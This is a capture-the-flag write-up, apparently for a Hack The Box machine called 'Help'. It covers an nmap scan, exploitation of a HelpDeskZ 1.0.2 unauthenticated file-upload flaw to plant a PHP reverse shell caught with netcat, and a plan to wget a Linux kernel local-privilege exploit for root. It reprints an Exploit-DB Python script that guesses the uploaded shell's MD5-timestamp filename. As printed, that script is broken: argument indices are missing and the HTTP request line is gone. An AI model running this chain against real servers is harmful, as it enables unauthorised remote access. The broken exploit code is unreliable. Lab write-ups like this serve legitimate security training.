RFI in Helpdeskz to get a user shell & linux kernel local exploit to get a root shell.

## Description

• Name: Help
• IP: 10.10.10.121
• Author: cymtrick
• Difficulty: 3.6/10

## Discovery

sudo nmap -sV -sC -sS -A -v -p- help.htb -oA scan --max-retries=5

Nmap scan report for help.htb (10.10.10.121)
Host is up (0.048s latency).
PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 7.2p2 Ubuntu 4ubuntu2.6 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   2048 e5:bb:4d:9c:de:af:6b:bf:ba:8c:22:7a:d8:d7:43:28 (RSA)
|_  256 d5:b0:10:50:74:86:a3:9f:c5:53:6f:3b:4a:24:61:19 (ECDSA)
80/tcp   open  http    Apache httpd 2.4.18 ((Ubuntu))
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
|_http-title: Apache2 Ubuntu Default Page: It works
3000/tcp open  http    Node.js Express framework
| http-methods:
|_  Supported Methods: GET HEAD POST OPTIONS
|_http-title: Site doesn't have a title (application/json; charset=utf-8).
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
TCP/IP fingerprint:
OS:SCAN(V=7.60%E=4%D=1/20%OT=22%CT=1%CU=34431%PV=Y%DS=2%DC=T%G=Y%TM=5C44A17
OS:A%P=x86_64-pc-linux-gnu)SEQ(SP=106%GCD=1%ISR=10A%TI=Z%CI=I%TS=8)SEQ(SP=1
OS:06%GCD=1%ISR=10A%TI=Z%TS=8)OPS(O1=M54DST11NW7%O2=M54DST11NW7%O3=M54DNNT1
OS:1NW7%O4=M54DST11NW7%O5=M54DST11NW7%O6=M54DST11)WIN(W1=7120%W2=7120%W3=71
OS:20%W4=7120%W5=7120%W6=7120)ECN(R=Y%DF=Y%T=40%W=7210%O=M54DNNSNW7%CC=Y%Q=
OS:)T1(R=Y%DF=Y%T=40%S=O%A=S+%F=AS%RD=0%Q=)T2(R=N)T3(R=N)T4(R=Y%DF=Y%T=40%W
OS:=0%S=A%A=Z%F=R%O=%RD=0%Q=)T5(R=Y%DF=Y%T=40%W=0%S=Z%A=S+%F=AR%O=%RD=0%Q=)
OS:T6(R=Y%DF=Y%T=40%W=0%S=A%A=Z%F=R%O=%RD=0%Q=)T7(R=Y%DF=Y%T=40%W=0%S=Z%A=S
OS:+%F=AR%O=%RD=0%Q=)U1(R=Y%DF=N%T=40%IPL=164%UN=0%RIPL=G%RID=G%RIPCK=G%RUC
OS:K=G%RUD=G)U1(R=N)IE(R=Y%DFI=N%T=40%CD=S)

Uptime guess: 0.001 days (since Sun Jan 20 17:26:22 2019)
Network Distance: 2 hops
TCP Sequence Prediction: Difficulty=262 (Good luck!)
IP ID Sequence Generation: All zeros
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

TRACEROUTE (using port 113/tcp)
1   47.52 ms 10.10.12.1
2   48.22 ms help.htb (10.10.10.121)


From dirsearch on port 80 we can see the following pages:## Pwn User

This is the main web page :Where we can see that the box is using the helpdeskz service to manage the site. helpdeskz git repository

Using searchsploit to find some exploits gave us two results :

HelpDeskZ 1.0.2 - Arbitrary File Upload


We can use the first one that can be used to find the URI of an uploaded file through the tickets submission. the code of the first exploit :

# Exploit Title: HelpDeskZ <= v1.0.2 - Unauthenticated Shell Upload
# Google Dork: intext:"Help Desk Software by HelpDeskZ"
# Date: 2016-08-26
# Exploit Author: Lars Morgenroth - @krankoPwnz
# Vendor Homepage: http://www.helpdeskz.com/
# Version: <= v1.0.2
# Tested on:
# CVE :
'''
HelpDeskZ <= v1.0.2 suffers from an unauthenticated shell upload vulnerability.

The software in the default configuration allows upload for .php-Files ( ?!?! ). I think the developers thought it was no risk, because the filenames get "obfuscated" when they are uploaded. However, there is a weakness in the rename function of the uploaded file:

/controllers <https://github.com/evolutionscript/HelpDeskZ-1.0/tree/006662bb856e126a38f2bb76df44a2e4e3d37350/controllers>/*submit_ticket_controller.php - Line 141*
$filename = md5($_FILES['attachment']['name'].time()).".".\$ext;

So by guessing the time the file was uploaded, we can get RCE.

Steps to reproduce:

http://localhost/helpdeskz/?v=submit_ticket&action=displayForm

Call this script with the base url of your HelpdeskZ-Installation and the name of the file you uploaded:

exploit.py http://localhost/helpdeskz/ phpshell.php
'''
import hashlib
import time
import sys
import requests

print 'Helpdeskz v1.0.2 - Unauthenticated shell upload exploit'

if len(sys.argv) < 3:
sys.exit(1)

helpdeskzBaseUrl = sys.argv
fileName = sys.argv

currentTime = int(time.time())

for x in range(0, 300):
plaintext = fileName + str(currentTime - x)
md5hash = hashlib.md5(plaintext).hexdigest()

url = helpdeskzBaseUrl+md5hash+'.php'
if response.status_code == 200:
print "found!"
print url
sys.exit(0)

print "Sorry, I did not find anything"


Basically when we uploads a file, the helpdeskz controller computes the md5 hash of the file’s name combined to the current time. The hash + file’s extension is the location where the file is going to be uploaded.

link to the vulnerability line 141.

If the site doesn’t do a proper sanitation of the uploaded file, the box is vulnerable to an RFI. To test this vulnerability I used this php-reverse-shell, and I set the current timezone of my machine to (‘GMT’), which is the timezone of the box. (I knew that the box’s timezone is GMT because it can be visible in the http header)And then we can capture the request with BurpSuite.Now we have to change the Content-type to image/jpeg and forward the request. In the same time in one terminal we can launch the exploit, and in another open netcat on port 9999 (I set that port on the php-reverse-shell).We can find where the file is being uploaded , (The site responds me with a File is not allowed but it actually uploaded the reverse-shell) , and we get a connection from the box.## Pwn Root

With searchsploit we can check if there are some kernel exploits:The one which caught my attention is the Linux Kernel 4.4.0-116 which has the same version as the one in the box.

So we can download it, and put it in our web-root. From the box we can then wget the exploit.